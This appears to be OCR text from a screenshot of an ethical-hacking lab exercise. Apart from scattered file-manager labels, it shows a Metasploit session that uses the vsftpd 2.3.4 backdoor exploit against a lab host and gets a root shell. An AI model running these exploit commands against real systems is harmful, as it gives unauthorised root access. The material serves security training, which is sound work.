 This PC
Using Ethical Hacking Techniques to Exploit a Vulnerable Workstation
vWorkstation
2022-10-27 12:24:46
Connor Morrissy
Network
Recycle Bin
Connection
File Transfe
Connections
File
Home
Search Connections
Quick acce
Desktop
Downloa
Documen
Pictures
Connecti
This PC
Desktop
Documen
Downloa
G on Gua
Music
Pictures
Videos
Local Disk (C:)
Network
3 items
root@kali: ~
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3
.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 172.30.0.55
RHOST => 172.30.0.55
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.30.0.7:43573 -> 172.30.0.55:6200) at 202
2-10-27 10:23:45 -0700
whoami
root
10:24 AM
10/27/2022